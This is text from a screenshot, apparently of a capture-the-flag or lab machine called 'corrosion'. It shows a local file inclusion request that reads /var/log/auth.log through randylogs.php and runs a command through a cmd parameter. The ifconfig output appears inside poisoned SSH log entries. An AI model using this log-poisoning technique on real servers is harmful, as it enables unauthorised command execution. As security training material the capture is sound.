 2
192.168.231.156/blog-pos
view-source:192.168.231.1
不安全 view-source:192.168.231.156/blog-post/archives/randylogs.php?file=/var/log/auth.log&cmd=ifconfig
自动换行
1 Nov 19 11:31:59 corrosion gdm-launch-environment]: pam_unix(gdm-launch-environment:session): session opened for user gdm by (uid=0)
2 Nov 19 11:31:59 corrosion systemd-logind[795]: New session c1 of user gdm.
3 Nov 19 11:31:59 corrosion systemd: pam_unix(systemd-user:session): session opened for user gdm by (uid=0)
4 Nov 19 11:32:01 corrosion CRON[1265]: pam_unix(cron:session): session opened for user root by (uid=0)
5 Nov 19 11:32:01 corrosion CRON[1265]: pam_unix(cron:session): session closed for user root
6 Nov 19 11:32:05 corrosion polkitd(authority=local): Registered Authentication Agent for unix-session:c1 (system bus name :1.42 [/usr/bin/gnome-shell], object path /org/freedesktop/PolicyKit1/AuthenticationAgent, locale en_US.UTF-8)
7 Nov 19 11:32:25 corrosion dbus-daemon[749]: [system] Failed to activate service 'org.bluez': timed out (service_start_timeout=25000ms)
8 Nov 19 03:33:02 corrosion CRON[1639]: pam_unix(cron:session): session opened for user root by (uid=0)
9 Nov 19 03:33:02 corrosion CRON[1639]: pam_unix(cron:session): session closed for user root
10 Nov 19 03:33:56 corrosion sshd[1726]: Invalid user ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
11 inet 192.168.231.156  netmask 255.255.255.0  broadcast 192.168.231.255
12 inet6 fe80::b771:549c:c462:6b88  prefixlen 64  scopeid 0x20<link>
13 ether 00:0c:29:26:80:85  txqueuelen 1000  (Ethernet)
14 RX packets 1781220  bytes 606785971 (606.7 MB)
15 RX errors 0  dropped 0  overruns 0  frame 0
16 TX packets 1713793  bytes 701804942 (701.8 MB)
17 TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
18
19 lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
20 inet 127.0.0.1  netmask 255.0.0.0
21 inet6 ::1  prefixlen 128  scopeid 0x10<host>
22 loop  txqueuelen 1000  (Local Loopback)
23 RX packets 1395  bytes 133703 (133.7 KB)
24 RX errors 0  dropped 0  overruns 0  frame 0
25 TX packets 1395  bytes 133703 (133.7 KB)
26 TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
27
28 from 192.168.231.153 port 56762
29 Nov 19 03:33:57 corrosion sshd[1726]: Failed none for invalid user ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
30 inet 192.168.231.156  netmask 255.255.255.0  broadcast 192.168.231.255
31 inet6 fe80::b771:549c:c462:6b88  prefixlen 64  scopeid 0x20<link>
32 ether 00:0c:29:26:80:85  txqueuelen 1000  (Ethernet)
33 RX packets 1781220  bytes 606785971 (606.7 MB)
34 RX errors 0  dropped 0  overruns 0  frame 0
35 TX packets 1713793  bytes 701804942 (701.8 MB)
36 TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
37